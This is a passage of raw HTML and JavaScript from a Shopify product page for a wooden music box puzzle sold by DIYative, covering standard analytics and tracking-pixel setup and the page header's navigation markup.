0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62785159338,storefrontBaseUrl: "https://diyative.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1082228906","configuration":"{\"accountID\":\"Y67m4i\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"767819946","configuration":"{\"shopId\":\"62785159338\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"373751978","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZ8MT6JBWY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZ8MT6JBWY\\\",\\\"MC-8RXL9F3E78\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZ8MT6JBWY\\\",\\\"MC-8RXL9F3E78\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZ8MT6JBWY\\\",\\\"MC-8RXL9F3E78\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312279210","configuration":"{\"pixelCode\":\"CH9TAVJC77UE3SJURHGG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"93618346","configuration":"{\"pixel_id\":\"678272780993229\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DIYative™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"diyative.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/diyative.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":68.99,"currencyCode":"USD"},"product":{"title":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","vendor":"DIYative™","id":"7953655759018","untranslatedTitle":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","url":"\/products\/stagecoach-mechanical-music-box-3d-wooden-puzzle","type":""},"id":"45766503858346","image":{"src":"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://diyative.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62785159338","storefrontBaseUrl":"https:\/\/diyative.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":68.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stagecoach Mechanical Music Box 3D Wooden Puzzle\",\"vendor\":\"DIYative™\",\"id\":\"7953655759018\",\"untranslatedTitle\":\"Stagecoach Mechanical Music Box 3D Wooden Puzzle\",\"url\":\"\/products\/stagecoach-mechanical-music-box-3d-wooden-puzzle\",\"type\":\"\"},\"id\":\"45766503858346\",\"image\":{\"src\":\"\/\/diyative.com\/cdn\/shop\/files\/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7953655759018,"gid":"gid:\/\/shopify\/Product\/7953655759018","vendor":"DIYative™","type":"","handle":"stagecoach-mechanical-music-box-3d-wooden-puzzle","variants":[{"id":45766503858346,"price":6899,"name":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7953655759018,"requestId":"e861fafe-cfeb-4872-a89d-927f818b454b-1769074710"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62785159338,
      theme_id: 140371067050,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//diyative.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//diyative.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//diyative.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62785159338,"isMerchantRequest":null,"themeId":140371067050,"themeCityHash":"9530071827992066995","contentLanguage":"en","currency":"USD","eventMetadataId":"17fb4455-09e1-4c99-9b54-0eb49871225d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7953655759018,"requestId":"e861fafe-cfeb-4872-a89d-927f818b454b-1769074710","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45766503858346,"productId":7953655759018,"productGid":"gid:\/\/shopify\/Product\/7953655759018","name":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","price":"68.99","sku":"","brand":"DIYative™","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45766503858346,"productId":7953655759018,"productGid":"gid:\/\/shopify\/Product\/7953655759018","name":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","price":"68.99","sku":"","brand":"DIYative™","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/diyative.com\/products\/stagecoach-mechanical-music-box-3d-wooden-puzzle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//diyative.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://diyative.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62785159338"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="140371067050"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://diyative.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17677492813994__announcement_bar_ebygHw" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17677492813994__announcement_bar_ebygHw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17677492813994__announcement_bar_ebygHw-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17677492813994__announcement_bar_ebygHw.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17677492813994__announcement_bar_ebygHw section-sections--17677492813994__announcement_bar_ebygHw-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free Worldwide Shipping for a Limited Time</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17677492813994__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop All
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-all" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop All
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-book-nooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    3D Book Nooks
                                  </a></li><li><a href="/collections/diy-keycaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Keycaps
                                  </a></li><li><a href="/collections/diy-miniature-house" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Miniature House
                                  </a></li><li><a href="/collections/music-box-3d-wood-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Music Box
                                  </a></li><li><a href="/collections/keyboard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keyboard
                                  </a></li><li><a href="/collections/marble-run" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marble Run
                                  </a></li><li><a href="/collections/all-3d-wooden-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All 3D Wooden Puzzles
                                  </a></li><li><a href="/collections/mechanical-species" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mechanical Species
                                  </a></li><li><a href="/collections/proud-book-nook-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Proud Book Nook Collection
                                  </a></li><li><a href="/collections/vehicle-scale-model" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vehicle Scale Model
                                  </a></li><li><a href="/collections/christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Collection
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://diyative.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=61584722391228" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/diyative/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
